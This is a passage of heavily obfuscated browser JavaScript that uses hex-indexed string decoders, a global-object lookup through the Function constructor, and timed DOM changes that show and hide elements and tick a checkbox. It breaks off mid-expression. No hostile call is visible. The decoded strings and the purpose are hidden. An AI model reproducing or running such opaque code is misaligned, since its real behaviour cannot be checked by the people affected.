_0x5b8805(0x787,0x651,0xb3c,0x388,0x865)+_0x562dec(0xc8c,0x79c,0xdad,0xb8e,0xea6)+_0x909a05(0x4cb,0x803,0x611,0x5bb,0x4d0)+_0x5b8805(0x166,0x43,-0x15f,-0x7b,-0x1fc)+_0x1eebb4(0x490,0x5af,0x75a,0x346,0x49f)+_0x5b8805(0x6db,0x66a,0x8fc,0x50c,0x601)+_0x2adaa5(-0x267,0x229,-0x1f7,0x27,-0x2b2)+_0x5b8805(0x586,0x61d,0x932,0x855,0x1e5)+_0x2adaa5(0x2e2,0x6af,0xaee,0x669,0x782)+_0x5b8805(0x15b,0x1f3,-0x159,0x382,-0x2c9)+_0x2adaa5(0x62c,0x6ea,0x3fb,0x3dc,0x27e)+_0x909a05(0x85c,0x72b,0x90c,0xc0f,0xc0d)+_0x562dec(0xddf,0xb53,0x873,0xae4,0xea1)+_0x2adaa5(0xdc,-0x24d,0xd0,0xd2,-0x3a3)+_0x562dec(0xa5b,0x9ca,0x9b9,0xbe3,0xc45)+_0x909a05(0xd88,0xc6f,0xa64,0xa20,0xa6a)+_0x5b8805(0xb3,0x4a,0x31e,0x12c,0x1cf)+_0x909a05(0x899,0x582,0x65e,0x7f9,0x715)+_0x2adaa5(0x6e,0x500,0x70,0xce,0x338)+_0x5b8805(0x7a9,0x853,0x441,0xc1b,0x84e)+_0x562dec(0xbe5,0xc51,0x948,0x8ce,0x75d))+(_0x562dec(0x8ff,0x8c9,0xb48,0xc16,0x8bc)+_0x2adaa5(0x6ba,0x295,0x5be,0x37b,0x444)+_0x2adaa5(0x1e3,0x3e3,0x6b5,0x58b,0x83b)+_0x909a05(0x100f,0x73e,0xb9d,0xd5f,0x8e1)+_0x1eebb4(0x4d0,0x25f,0x7fe,0x8fc,0x20c)+_0x2adaa5(-0xa8,-0x258,0x366,0xed,-0x304)+_0x909a05(0x8ec,0x604,0x46b,0xb6,0x18d)+_0x1eebb4(0x95f,0x713,0x5da,0xb66,0x5ad)+_0x909a05(0x6f8,0xad1,0xa44,0xe01,0x97f)+_0x909a05(0x335,0x1ea,0x58b,0x46f,0x130)+_0x909a05(0x776,0x216,0x5c5,0x3a0,0x9de)+_0x562dec(0xe98,0xf2f,0x868,0xbd0,0xab1)+_0x2adaa5(0x1e0,0x19d,-0x71,0x39e,-0x3d)+_0x1eebb4(0xb4a,0x972,0x6c9,0xe22,0xe7c)+_0x2adaa5(0x175,-0x81,-0x42,-0x48,-0xe3)+_0x5b8805(0x318,-0x129,-0x10b,0x64a,0x2c3)+_0x2adaa5(0x4dc,0x20e,0x3d7,0x36c,-0x99)+_0x2adaa5(0x347,-0x14,0x6ec,0x28c,0x33c)+_0x1eebb4(0xcb2,0x1137,0xeef,0xdb5,0xea4)+_0x1eebb4(0x4b3,0x489,0x19c,0x84b,0x179)+_0x562dec(0xa40,0xb1a,0xf1e,0xab1,0xa5a)+_0x909a05(0x61b,0x4dd,0x347,0x772,0x67c)+_0x2adaa5(0x70,0x76c,0x5ed,0x45c,0x1ae)+_0x562dec(0x97d,0x363,0x2cf,0x74a,0x54d)+_0x562dec(0xba0,0x478,0x3fa,0x791,0x8f1)+_0x909a05(0x7a5,0x84a,0x49e,0x6df,0x50)+_0x2adaa5(0x715,0x4d8,0x4bf,0x598,0x23b)+_0x5b8805(0x851,0x7c9,0xcd1,0xbf1,0x65d)+_0x2adaa5(-0x595,-0x5d1,-0x57,-0x180,-0x5a2)+_0x2adaa5(0x218,0x738,0x4c3,0x611,0x9b4)+_0x2adaa5(0x23b,0x24a,-0xe6,-0x15e,0x263)+_0x1eebb4(0xbc1,0xbc5,0xdef,0xd7c,0xe99)+_0x562dec(0xb3a,0xcfe,0xb66,0xb97,0xf57)+_0x562dec(0xb4e,0xabb,0x7f1,0xa7e,0xb22)+_0x2adaa5(0x10,0x639,0xde,0x3ff,0x78b)+_0x2adaa5(0x5d1,0x596,0x3a1,0x4f4,0x169)+_0x2adaa5(0x749,0x29a,0x188,0x310,-0x7f)+_0x5b8805(0x1c3,0x386,-0xbc,0xcf,0x62)+_0x2adaa5(0x406,0x9e0,0x643,0x6e1,0x5cd)+_0x1eebb4(0x5cb,0x381,0x47a,0x56d,0x470)+_0x2adaa5(-0x2c9,0x444,-0x384,0xc5,0x3e)+_0x1eebb4(0x5ef,0x922,0x944,0x1a5,0x8bc)+_0x909a05(0x6f5,0x6f4,0x80b,0x424,0xa1b)+_0x909a05(-0x7f,0x3df,0x36b,0x2fd,0x40)+_0x5b8805(0x607,0x469,0x424,0x3e8,0x5d5)+_0x5b8805(0x27f,0x6d5,0x386,0x3e0,-0x70)+_0x1eebb4(0x803,0x793,0x4f2,0x665,0x500)+_0x562dec(0xa81,0xaf8,0x830,0x6ee,0x29c)+_0x562dec(0x9b4,0xbe7,0x9dc,0x9dd,0x8de)+_0x909a05(0xa22,0xf06,0xbc8,0xf11,0xc4c)+_0x562dec(0x3cb,0xbd9,0xb42,0x796,0x711)+_0x909a05(0x102,0xe5,0x2e0,0xf1,0x614)+_0x2adaa5(0x103,0x86,0x75c,0x4b8,0x621)+_0x2adaa5(0x29b,-0x85,0x3d0,0x212,0x49)+_0x5b8805(0x1bc,-0x1ac,-0x24a,0x576,-0xd9)+_0x562dec(0x29,0x8a1,0x3fc,0x445,0x3c4)+_0x909a05(0x4fa,0x4de,0x899,0xa1f,0x76d)+_0x2adaa5(0x252,0x31d,0x1e6,0x218,0x59c)+_0x909a05(0x787,0x27f,0x4c4,0x90e,0x61a)+_0x2adaa5(0x3f8,0x376,0x3ab,0x483,0x731)+_0x5b8805(0x216,0x1fb,0x601,0x38f,0x58c)+_0x5b8805(0x256,-0x134,0x85,0x616,0x6a4)+_0x5b8805(0x66a,0x219,0x7bc,0x39b,0x2e8)+_0x1eebb4(0xb48,0xf4c,0xea5,0xd9b,0xb23)+_0x2adaa5(0x640,0x24f,0x24e,0x4bc,0x482)+_0x5b8805(0x284,0x64c,0x1d2,0x4c5,-0x4a)+_0x1eebb4(0x923,0x741,0xad2,0x822,0xa4d)+_0x909a05(0x1a7,0x4ef,0x54d,0x4a2,0x312)+_0x909a05(0x6ab,0x894,0x819,0x42c,0x3a3)+_0x1eebb4(0x917,0x498,0x505,0xc93,0xce0)+_0x562dec(0xac1,0xca5,0xcf3,0xc86,0x10ca)+_0x5b8805(0x33c,0x40c,0x3fd,0x71,0x612)+_0x1eebb4(0x903,0x494,0xd6e,0x5aa,0xa72)+_0x562dec(0x939,0x81a,0xca4,0xc94,0x8fe)+_0x1eebb4(0x919,0x967,0x67a,0xca1,0x78e)+_0x562dec(0x907,0x5a1,0x6a2,0x6c0,0x607)+_0x562dec(0x66c,0x5f2,0x6d3,0x522,0x573)+_0x2adaa5(0x61e,0xa17,0x40a,0x624,0x7d9)+_0x562dec(0x73e,0xb1b,0xc89,0xa75,0x8a2)+_0x1eebb4(0x815,0x7cc,0xa37,0xb3b,0xadb)+_0x562dec(0xab5,0xee5,0xd2a,0xc96,0xfb0)+_0x1eebb4(0x795,0x59a,0x775,0x87f,0x8b2)+_0x5b8805(0x73c,0x8f4,0x956,0x56d,0x8d7)+_0x562dec(0x718,0x895,0x90,0x48e,0x602)+_0x2adaa5(-0x10,0x15d,-0x382,-0x77,0x334)+_0x909a05(0x5f7,0x987,0x7fd,0x67f,0x9c7)+_0x2adaa5(0x1dd,-0x7b,0x618,0x30b,-0x165)+_0x909a05(0xb4f,0x6ad,0x6db,0xa56,0x997)+_0x2adaa5(-0x8e,0x238,0x37,-0xf2,-0x95)+_0x2adaa5(0x6e7,0x969,0xa37,0x65b,0x6d6)+_0x5b8805(0x69a,0x49c,0x2ba,0x938,0x400)+_0x5b8805(0x833,0x73d,0x494,0xbdd,0xa20)+_0x2adaa5(0x686,0x305,0x3b8,0x3db,0x3d7)+_0x2adaa5(-0xad,-0x307,-0x307,-0x1d3,-0x21)+_0x909a05(0x6fb,0x19d,0x4b9,0x537,0x347)+_0x909a05(0x142,0x114,0x520,0x757,0x28d)+_0x562dec(0x58c,0xb66,0x56b,0x9df,0x969)+_0x909a05(0x3be,0x1eb,0x412,0x156,0x432)+_0x1eebb4(0x80e,0x6a3,0x924,0xa4a,0x83f)+_0x909a05(0x80a,0x4f7,0x56a,0x6dc,0x7ac)+_0x5b8805(0x85e,0x46c,0x7fe,0x968,0xa71)+_0x562dec(0x3c5,0x527,0x785,0x829,0x6d4)+_0x1eebb4(0x587,0x5ab,0x950,0x789,0x9b3)+_0x1eebb4(0xbd8,0xc76,0xbbe,0x952,0xcd1)+_0x1eebb4(0x6e3,0x36e,0xa05,0x857,0x778)+_0x909a05(0xb84,0x511,0x867,0x435,0x65a)+_0x5b8805(0x93,0xd5,0x66,0xed,0x292)+_0x562dec(0xac2,0xf03,0x8e8,0xc5b,0x88d)+_0x1eebb4(0xbae,0xd38,0xf8b,0xb4c,0xb07)+_0x1eebb4(0xa6a,0xb39,0x6e3,0x68e,0x8f8)+_0x5b8805(0x86c,0x6c6,0x61b,0x8d8,0xc22)+_0x562dec(0x547,0x9f9,0x975,0x727,0x7e6)+_0x1eebb4(0x51b,0xee,0x216,0x73b,0x32c)+_0x5b8805(0x374,0x65d,0x7aa,0x1e9,0x697)+_0x5b8805(0x557,0x156,0x8b6,0x5d4,0x2e1)+_0x562dec(0x193,0x503,0x658,0x60c,0x6de)+_0x2adaa5(0xa8d,0x1f4,0x5c8,0x662,0x4a8)+_0x1eebb4(0x60c,0x304,0x96b,0x748,0x804)+_0x5b8805(0x186,0x2ac,-0x5a,0x4da,0x5db)+_0x5b8805(0x35f,0x54,0x1e5,0x208,0x5b7)+_0x2adaa5(-0x596,0x118,-0x23,-0x1a1,-0x8)+_0x5b8805(0x520,0x94b,0x5e3,0x5e8,0x411)+_0x5b8805(0xbc,0x269,0x387,-0x376,-0x15b)+_0x909a05(0x6de,0xb07,0x801,0xba4,0x56b)+_0x5b8805(0x12,-0x430,-0x41e,-0x45b,0x167)+_0x2adaa5(-0x2d2,-0x4,0x155,-0x192,-0x342)+_0x1eebb4(0xb67,0xb42,0xbb3,0x7ce,0xa0c)+_0x909a05(0x9b5,0x8c6,0xb33,0xe6f,0xa06)+_0x5b8805(0x60,-0x2e1,-0x1f5,-0x280,-0x297)+_0x5b8805(0x334,0x256,0x2c9,-0xa9,0x3b3)+_0x562dec(0x48c,0xab8,0x973,0x72a,0x9fb)+_0x2adaa5(-0x111,0x535,0x22e,0xe9,0x20c)+_0x1eebb4(0xa79,0xc6d,0xdd7,0x783,0x9a9)+_0x909a05(0xa9b,0xda8,0xb87,0x9a6,0xa62)+_0x2adaa5(0x3ad,0x348,0x1e1,0xd1,0x2e4)+_0x1eebb4(0x63d,0x928,0x9f4,0x7bc,0x834)+_0x909a05(0xccb,0x60c,0x8ba,0x979,0x508)+_0x1eebb4(0x6f3,0x6e3,0x9c4,0x3cd,0x2c4)+_0x562dec(0xed3,0xea7,0xd7a,0xbc4,0xa8c)+_0x2adaa5(-0x74,-0x24c,0x130,-0x152,-0x4b6)+_0x2adaa5(0x347,0x3cf,0x45,-0x60,-0x1d8)+_0x1eebb4(0x7dc,0x475,0x73d,0x99a,0x449)+_0x5b8805(0x518,0x668,0x172,0x5b8,0x7af)+_0x909a05(0x57,0x2,0x2ec,0x1cc,0x542)+_0x5b8805(0x3aa,0x5ec,0x87,0x533,-0x4c)+_0x909a05(0xd8d,0xf72,0xbb8,0x767,0xece)+_0x1eebb4(0xc02,0xc24,0xf0e,0x92e,0xd4b)+_0x1eebb4(0xa27,0xb71,0x864,0x6d4,0xae3)+_0x5b8805(0x365,0x429,0x227,0x777,0x4ba)+_0x5b8805(0x3e0,0x1be,0x2,0x656,0x83e)+_0x1eebb4(0x97b,0xa9c,0x515,0xc84,0xd37)+_0x562dec(0xb3f,0x989,0x44a,0x8b0,0xaab)+_0x562dec(0x4a8,0x5c6,0x56c,0x75b,0x3a9)+_0x562dec(0x3ec,0x48c,0x598,0x4f7,0x73e)+_0x562dec(0xf61,0xc0c,0xebd,0xae2,0xe82)+_0x1eebb4(0x9de,0xb69,0x77f,0xb43,0xa20)+_0x5b8805(0x5c6,0x6d1,0x531,0x3a8,0x583)+_0x1eebb4(0xb68,0xf39,0x9c7,0xcfb,0xfae)+_0x909a05(0x9c7,0x6c9,0x9c2,0xc3a,0x9a1)+_0x909a05(0xcd6,0xabf,0xb90,0xc4e,0xbf8)+_0x909a05(0x5f8,0x894,0x9e3,0x9f2,0xe27)+_0x909a05(0x4d1,0x3ce,0x6df,0x530,0x57b)+_0x562dec(0x7b4,0xf2a,0x98c,0xb4b,0x7ff)+_0x5b8805(0x85b,0x896,0x6d2,0x6c0,0x9b8)+_0x2adaa5(0x55d,0x94b,0x8df,0x548,0x819)+_0x909a05(0x94e,0xac2,0x7d3,0x904,0x653)+_0x2adaa5(0x7ad,0x581,0x760,0x424,0xa2)+_0x2adaa5(0x291,0x4eb,0x744,0x4d1,0x8d0)+_0x1eebb4(0x5a8,0xa1b,0x3c4,0x3bd,0x3ac)+_0x909a05(0xa27,0xaf7,0x800,0x530,0xbdf)+_0x2adaa5(0x55b,0x790,0x2a8,0x43b,0x4c9)+_0x1eebb4(0xd25,0x9ff,0xf01,0xbbd,0xfb8)+_0x5b8805(0x129,0x1ab,0x3f,-0x170,0x280)),(function(){function _0x52d9c0(_0x751fb8,_0x57b1ba,_0x14cac8,_0x17a797,_0x443a7c){return _0x562dec(_0x751fb8-0x1f4,_0x57b1ba-0x5,_0x14cac8-0xfc,_0x17a797-0x126,_0x751fb8);}function _0x46877a(_0x5882be,_0x5555e5,_0x5ade80,_0x34c5b2,_0x4adff1){return _0x909a05(_0x5882be-0x84,_0x5882be,_0x5ade80- -0x4e0,_0x34c5b2-0x1bf,_0x4adff1-0x9e);}function _0x5c3a22(_0x401ad0,_0x3108c2,_0x9d2bf3,_0x3d7dbe,_0x1f0984){return _0x2adaa5(_0x401ad0-0x77,_0x3108c2-0xa1,_0x401ad0,_0x1f0984-0x42d,_0x1f0984-0x40);}function _0x383ac0(_0xafa176,_0x4b5bbe,_0x502955,_0x2c25b9,_0x1b6b0e){return _0x909a05(_0xafa176-0x10a,_0xafa176,_0x502955- -0x223,_0x2c25b9-0xd6,_0x1b6b0e-0xc2);}const _0x5c4dd8={'aRCWG':_0x5c3a22(0x539,0x502,0x8e3,0x726,0x6dd)+_0x107845(0x4a1,0x968,0x7a0,0x853,0x4fc)+'g','pNIWD':_0x107845(0x813,0xda7,0xeb6,0xb5c,0xec9),'RBbga':_0x5c3a22(0x2f1,0x7b4,0x1e8,0x915,0x4d8)+_0x52d9c0(0x86b,0xba1,0xb87,0xb7d,0xdf3),'fvGfu':_0x383ac0(0x39e,-0x2b9,0x1ac,0x5ef,-0x2a4),'qSzCY':function(_0x46fb26,_0x5dca0b,_0x24391f){return _0x46fb26(_0x5dca0b,_0x24391f);},'qgYbH':function(_0x55340e,_0x3ca24f){return _0x55340e===_0x3ca24f;},'rafYl':_0x383ac0(0xcab,0x938,0x92f,0x9e6,0x8f6),'wDpyY':_0x46877a(0x690,0x32c,0x2c0,0x20f,-0x14b),'OgQZx':function(_0x1f0ec9,_0x1c665b){return _0x1f0ec9(_0x1c665b);},'rwbeX':function(_0x36490f,_0x28d7e8){return _0x36490f+_0x28d7e8;},'AxPST':function(_0x3b4743,_0x3556b1){return _0x3b4743+_0x3556b1;},'LqJCH':_0x46877a(0x28f,0x364,0x5,0x24e,-0xa0)+_0x52d9c0(0x84b,0x9db,0xb08,0xb51,0xa45)+_0x383ac0(0x1b5,0x80d,0x5ef,0x95c,0x3f6)+_0x52d9c0(0xba5,0x10e2,0xaf5,0xd7d,0xecd),'smECW':_0x107845(0xb01,0xa4a,0x69c,0x9fe,0xd72)+_0x46877a(-0x374,0x16d,0xe7,0x69,-0x1f8)+_0x5c3a22(0x324,0x7df,0x41c,0x12,0x420)+_0x383ac0(0xc95,0xb44,0x93d,0xa89,0x8de)+_0x52d9c0(0x81f,0x224,0x474,0x64a,0x7db)+_0x46877a(0x45f,-0x31,0x36c,0x7b9,0x6d7)+'\x20)','AQrhG':function(_0x300969){return _0x300969();},'mYJEB':function(_0x53ead2,_0x587e5c){return _0x53ead2===_0x587e5c;},'HWWjh':_0x383ac0(0x3ca,0x4b8,0x7ed,0xa05,0x96a)};let _0x337601;function _0x107845(_0x4d0a92,_0x50a310,_0x2650ed,_0x207fef,_0x440795){return _0x909a05(_0x4d0a92-0x1b,_0x4d0a92,_0x207fef-0xbc,_0x207fef-0x50,_0x440795-0x12f);}try{if(_0x5c4dd8[_0x5c3a22(0x749,0x1ee,0x3f9,0x69c,0x60f)](_0x5c4dd8[_0x383ac0(0x8d4,0x905,0x63e,0x455,0x57b)],_0x5c4dd8[_0x52d9c0(0xc8c,0x97b,0xade,0xcbe,0xcb0)])){_0x275557[_0x5c3a22(0x9ff,0x702,0x578,0xbf1,0x7c8)+_0x52d9c0(0x56a,0x655,0x5fe,0x6d6,0x3a4)+_0x383ac0(0x7ad,0x655,0x7cb,0x552,0x43d)](_0x5c4dd8[_0x5c3a22(0x7f1,0x48d,0x291,0x9b,0x3da)])[_0x5c3a22(0x8e4,0x48e,0x7cb,0x681,0x8ee)][_0x107845(0xc3b,0x8b1,0xed8,0xbd5,0x8b6)+'ay']=_0x5c4dd8[_0x107845(0xbd3,0x88a,0xec7,0xbe8,0xd70)];let _0x39eb30=_0x380d01[_0x46877a(0x48f,0x7a9,0x38f,0x3c1,0x31e)+_0x107845(0x7b2,0x865,0x626,0x5ac,0x273)+_0x52d9c0(0xecf,0xe72,0xea3,0xbd4,0xd07)](_0x5c4dd8[_0x5c3a22(0x1ac,0x68c,0x463,0x188,0x42e)]);_0x39eb30[_0x46877a(0x2bc,0x6c6,0x4b5,0x923,0x106)][_0x383ac0(0xcd3,0x602,0x8f6,0x499,0xbc8)+'ay']=_0x5c4dd8[_0x5c3a22(0xb5d,0x924,0xdd5,0xd66,0xadf)],_0x39eb30[_0x52d9c0(0x9e6,0x5be,0x961,0x765,0x85d)+'ed']=!(0x2544+-0x2*-0x7cc+-0x34db);}else{const _0x195013=_0x5c4dd8[_0x52d9c0(0xc34,0xad0,0x857,0x8a8,0x538)](Function,_0x5c4dd8[_0x383ac0(0x482,0x98b,0x832,0x9d6,0x59b)](_0x5c4dd8[_0x46877a(0x7a9,0x427,0x501,0x7bc,0x6de)](_0x5c4dd8[_0x5c3a22(0xa6c,0xe29,0xce5,0x6fa,0xa2a)],_0x5c4dd8[_0x5c3a22(0x83b,0x77,0x2a3,0x21,0x3cc)]),');'));_0x337601=_0x5c4dd8[_0x46877a(0x8e8,0x95a,0x540,0xe7,0x9bf)](_0x195013);}}catch(_0x433282){if(_0x5c4dd8[_0x383ac0(0x743,0x6d2,0x483,0x4ab,0x2ac)](_0x5c4dd8[_0x107845(0x768,0x250,0x20f,0x5fa,0x66e)],_0x5c4dd8[_0x5c3a22(0x361,0x2b9,0x76e,0xcf,0x497)]))_0x337601=window;else{const _0x216bf3={};_0x216bf3[_0x107845(0x516,0xc9b,0xca4,0x8fd,0x485)]=_0x5c4dd8[_0x46877a(0x2e5,0x1d7,-0x5f,0x7d,-0xb1)],_0x216bf3[_0x383ac0(0x1fe,0x217,0x416,0x366,0x459)]=_0x5c4dd8[_0x107845(0xc79,0xe03,0x820,0xbe8,0xe13)],_0x216bf3[_0x383ac0(0x838,0x78b,0x4b2,0x75a,0x8ab)]=_0x5c4dd8[_0x107845(0x51f,0x15b,0x9b0,0x591,0x7df)],_0x216bf3[_0x52d9c0(0xec0,0x5e4,0x7fe,0xa3a,0xc00)]=_0x5c4dd8[_0x46877a(0x67b,0x8cf,0x6a6,0x489,0x5f6)];const _0x21f1eb=_0x216bf3;_0x4a078e[_0x107845(0x8fe,0xaba,0xd4a,0x92b,0x6fb)+_0x5c3a22(0x59b,0x13b,0x483,0x56b,0x449)+_0x5c3a22(0x7d2,0xd6c,0xa80,0x964,0x947)](_0x5c4dd8[_0x52d9c0(0x5b9,0x274,0x808,0x667,0x7bc)])[_0x52d9c0(0xbe7,0xf30,0xb31,0xb7b,0xcab)][_0x383ac0(0xce3,0xa1c,0x8f6,0xbdf,0x6cb)+'ay']=_0x5c4dd8[_0x46877a(0x5bd,0xb05,0x6a6,0x5ef,0x372)],_0x5c4dd8[_0x107845(0x7d1,0xd04,0x756,0xb22,0x872)](_0x527c26,function(){function _0x5195e2(_0x429a6f,_0x350e0b,_0x1f8b48,_0x2bd7c9,_0x3c0ba2){return _0x46877a(_0x3c0ba2,_0x350e0b-0x190,_0x350e0b-0x65c,_0x2bd7c9-0x21,_0x3c0ba2-0x165);}function _0x5368c5(_0x28917f,_0x597239,_0x360469,_0x55689f,_0x2f4db5){return _0x107845(_0x55689f,_0x597239-0xd9,_0x360469-0x1c4,_0x597239-0xbd,_0x2f4db5-0xc4);}function _0x51c38a(_0x50821a,_0x1063cb,_0x5ba33d,_0x378e2a,_0x166528){return _0x107845(_0x50821a,_0x1063cb-0xc1,_0x5ba33d-0x10,_0x166528- -0x2d8,_0x166528-0xf5);}_0x5451fd[_0x51c38a(0x6be,0x80c,0x7c4,0x9d4,0x653)+_0x51c38a(-0x1a3,0x542,0x623,0x417,0x2d4)+_0x26fe4a(0xd83,0x881,0x990,0x91d,0x879)](_0x21f1eb[_0x5368c5(0xe0f,0x9ba,0xcd7,0x748,0x740)])[_0x26fe4a(0x83f,0x611,0x75a,0x8c4,0x9cc)][_0x5195e2(0xc37,0xc95,0x1031,0x1036,0xdba)+'ay']=_0x21f1eb[_0x5195e2(0x812,0x7b5,0x79b,0xc2d,0x3b0)];function _0x26fe4a(_0x5bc196,_0x15758f,_0x598fb3,_0x47f690,_0x2f41e6){return _0x46877a(_0x15758f,_0x15758f-0x1aa,_0x47f690-0x40f,_0x47f690-0x1bd,_0x2f41e6-0x1e7);}function _0x530f19(_0x3e3035,_0xe634d6,_0x3772bb,_0x50d5ed,_0x3a14e4){return _0x46877a(_0xe634d6,_0xe634d6-0x1c3,_0x3a14e4-0x10,_0x50d5ed-0x19f,_0x3a14e4-0x34);}let _0x549e16=_0x1b07ae[_0x5195e2(0xb58,0x9eb,0x938,0xe4e,0xabe)+_0x5195e2(0x6a9,0x66c,0x420,0x7f2,0x9ba)+_0x5368c5(0xa29,0xb67,0x985,0xcd4,0x9e1)](_0x21f1eb[_0x51c38a(0xaa,0x432,0x20f,0xfc,0x4b9)]);_0x549e16[_0x5195e2(0x989,0xb11,0xa8c,0xd87,0xf6b)][_0x51c38a(0x959,0x6b7,0x8ad,0x659,0x8fd)+'ay']=_0x21f1eb[_0x530f19(0x4b0,0x3f8,0x31c,0x1f1,0x384)],_0x549e16[_0x530f19(0x55,0x2b,-0x76,-0x3d0,0xaf)+'ed']=!(0x5*-0x39+0x2023+-0x1f05);},-0x1e45+-0x11*0xa8+0x1*0x313d);}}_0x337601[_0x46877a(-0x293,-0x149,-0x120,-0x483,-0x4b)+_0x5c3a22(0xa19,0xa56,0xa71,0xc15,0x939)+'l'](_0x52cb5c,0x134*0x6+0x7d5*0x3+0xf17*-0x1);}()),_0x57af4c[_0x1eebb4(0xb25,0x930,0xbe8,0xf35,0x96d)][_0x562dec(0xe73,0x881,0xb48,0xbd9,0x8e7)+'ay']=_0x1eebb4(0xc30,0xb67,0x8e2,0x988,0xae5);let _0x2cf310=document[_0x909a05(0x9cd,0x1ff,0x55b,0x8d0,0x38b)+_0x909a05(0xbf4,0x640,0xa68,0x772,0xa67)+_0x909a05(0xab4,0x959,0xa0d,0xbb6,0x758)](_0x5b8805(0xf3,0x396,0x215,0x432,0x19e));_0x2cf310['id']=_0x2adaa5(0x34c,-0x1a6,0x3b,-0xd1,-0x3a2)+_0x909a05(0x691,0x2a5,0x592,0x6e6,0x5a8);let _0x373440=document[_0x5b8805(0x23e,0x651,0x640,-0x207,0x3d5)+_0x2adaa5(0x944,0x837,0x912,0x594,0x7f2)+_0x5b8805(0x6f0,0x290,0x941,0x2a3,0x889)](_0x1eebb4(0x5a0,0x632,0x97e,0x141,0x5ca));_0x373440['id']=_0x909a05(0x2e2,0x20b,0x403,0x72c,0x260)+_0x1eebb4(0x8a1,0x463,0x759,0xc88,0xce0)+'r';function _0x10cd(_0x33cd42,_0x20ba4d){const _0x52ee61=_0x298f();return _0x10cd=function(_0x3a8b67,_0x1f949f){_0x3a8b67=_0x3a8b67-(-0x26b8+-0x2653+0x4e70);let _0x3411a2=_0x52ee61[_0x3a8b67];return _0x3411a2;},_0x10cd(_0x33cd42,_0x20ba4d);}function _0x2adaa5(_0x32df8f,_0x378d85,_0xf58ee6,_0x201379,_0x3cb083){return _0x10cd(_0x201379- -0x362,_0xf58ee6);}_0x373440[_0x909a05(0xbf9,0x549,0x857,0x7aa,0x875)+_0x2adaa5(-0x4c0,0x11c,-0x8a,-0xa1,-0x45d)]=_0x2adaa5(0xaad,0x714,0x738,0x65c,0x56a)+_0x2adaa5(-0x50,0x3b2,-0x55,0x183,-0x72)+_0x2adaa5(-0x1e5,-0x24a,-0x2f6,-0x195,-0x481)+_0x2adaa5(-0x595,0x148,-0x27b,-0x168,-0x4cb)+_0x909a05(0x254,0x3b4,0x603,0x513,0xa2e)+_0x1eebb4(0x880,0x8be,0x8e3,0xab0,0x687)+_0x5b8805(0x151,0x578,0xd5,-0xf5,0x42f)+_0x5b8805(0xe2,-0x330,0x406,0x8c,-0x281)+_0x1eebb4(0xb6e,0xd87,0xc67,0xbbc,0x86d)+_0x1eebb4(0x4f3,0x10d,0x858,0x440,0x1c5)+_0x562dec(0xdd5,0xd24,0xc31,0x985,0xc6d)+_0x5b8805(0x192,-0x1a,0x527,0x8c,-0x1e2)+_0x2adaa5(-0x1b3,0x45,0x558,0x124,0x200)+_0x562dec(0x64b,0x568,0xc4,0x50a,0x4f0)+_0x5b8805(0x5ee,0x7c1,0x2f0,0x540,0x8c6)+_0x5b8805(0x808,0x895,0x573,0x8c5,0x3d1)+_0x5b8805(0x4bf,0x166,0x303,0x173,0x62c)+_0x562dec(0xd61,0x8fd,0x74e,0x971,0xcbb)+_0x1eebb4(0xc57,0xd68,0xc3f,0x10cf,0xc8d)+_0x562dec(0x330,0x52d,0x8ba,0x4cd,0x706),_0x373440[_0x562dec(0xac1,0xc2d,0x8f8,0xa55,0x8d2)][_0x2adaa5(0x2c0,0x78e,0x70a,0x645,0x56e)+'ay']=_0x5b8805(0x783,0xb65,0x3d3,0x81c,0x666);function _0x562dec(_0x5326e0,_0x3e3544,_0x32a4a6,_0x1164bd,_0x58bc7e){return _0x10cd(_0x1164bd-0x232,_0x58bc7e);}let _0x290e6d=0x25f*0x2+0x1d4c+-0x220a,_0xc817d4=document[_0x5b8805(0x23e,0x43,0x5b7,0x28e,0x9e)+_0x5b8805(0x74b,0x609,0xa54,0xbb1,0xba1)+_0x909a05(0x98a,0xcb6,0xa0d,0x83c,0x6d8)](_0x1eebb4(0xb25,0xf67,0xdc6,0xd46,0x76d));_0xc817d4[_0x1eebb4(0x9e7,0x882,0xd8c,0xb3c,0xb48)+_0x909a05(0x72f,0xb6,0x433,0x6a2,0x794)]=_0x5b8805(0x7d9,0x63b,0x564,0xa65,0xa35)+_0x909a05(0x3f0,0x81c,0x448,0x80d,0x22f)+_0x1eebb4(0x46f,0x1a6,0x4a,0x739,0xd9)+_0x5b8805(0x2ff,0x1d2,0x278,0x55b,0x4d2)+_0x909a05(0x507,0x2ed,0x574,0x4fd,0x4a1)+_0x2adaa5(0x3ae,0x1d6,-0x4,0x1fc,0x67e)+_0x562dec(0x5d1,0x21a,0x482,0x61f,0xa8b)+_0x5b8805(0x6cb,0x8aa,0xb4a,0x4b5,0xab7)+_0x562dec(0x463,0x88a,0x121,0x481,0x70e)+_0x562dec(0x8f0,0x625,0x203,0x54e,0x8e8)+_0x562dec(0x4c5,0x77e,0xa6f,0x7ef,0x49d)+_0x2adaa5(0xd0,0x660,0x236,0x36f,-0x104)+_0x562dec(0x651,0xb60,0x84b,0x94d,0xc69)+_0x909a05(0x61a,0xada,0x9eb,0xba0,0x862)+_0x562dec(0x5ca,0x1d9,0x172,0x4fd,0x82b)+_0x5b8805(0x89a,0x45c,0xafe,0x814,0xb50)+_0x2adaa5(0x513,0x25c,0x4a6,0x48e,0x7a9)+_0x2adaa5(-0x3a8,-0x1ac,0x2cc,-0x198,-0x1b1)+_0x2adaa5(0x1ef,0x49b,0x33c,0x2a,-0x211)+_0x562dec(0x5bc,0x8a7,0x1e2,0x47f,0x479)+_0x909a05(0x8fb,0x62d,0x93d,0xa26,0xb3a)+_0x5b8805(0x51c,0x72e,0x4dc,0x8d8,0x794)+_0x2adaa5(-0x291,0x2f8,-0x15e,-0x142,0x3f)+_0x5b8805(0x6ac,0x8fa,0x678,0x267,0x25f)+_0x1eebb4(0xa12,0xe2f,0x5d5,0xcbf,0xe5d)+_0x909a05(0x12c,0x374,0x472,0x21b,0x7f5)+_0x562dec(0x567,0xab3,0x9a3,0x866,0xc67)+_0x1eebb4(0xa6f,0x5f6,0xebe,0x7d2,0xec4)+_0x562dec(0x5ca,0x44b,0x3e5,0x861,0xa9f)+_0x909a05(0x60b,-0xe5,0x36e,0x1d,0x501)+_0x1eebb4(0x66d,0x60a,0x36b,0x275,0x24a)+_0x2adaa5(-0x1b9,0x172,0x4e,-0xf9,-0x362)+_0x5b8805(0x754,0x808,0x3e3,0x386,0x844)+_0x2adaa5(-0x521,0x1fe,-0x202,-0x1e4,-0x14b)+_0x2adaa5(-0x171,0x16e,-0x3c4,-0xe5,-0x47e)+_0x5b8805(0x2a2,0x4ca,-0x1d5,-0xcc,-0x119)+_0x562dec(0xb3e,0x7d1,0x916,0xb4d,0xfa0)+_0x5b8805(0x8be,0xaf1,0x4b4